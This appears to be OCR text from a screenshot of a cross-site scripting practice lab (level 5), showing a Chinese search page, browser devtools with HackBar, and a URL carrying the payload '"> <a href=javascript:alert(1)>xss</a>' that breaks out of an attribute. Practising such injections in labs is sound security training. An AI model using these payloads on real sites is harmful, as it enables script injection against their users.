 欢迎来到level5
没有找到和\"> <a href=javascript:alert(1)>xss</a>相关的结果.
\ xss"> 搜索
LEVEL5
payload的长度:39
Console Sources Network Performance Memory Application Security Audits HackBar XSS Encode Tamper HackBar
LIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
labs.com/level5.php?keyword="> <a href=javascript:alert(1)>xss</a>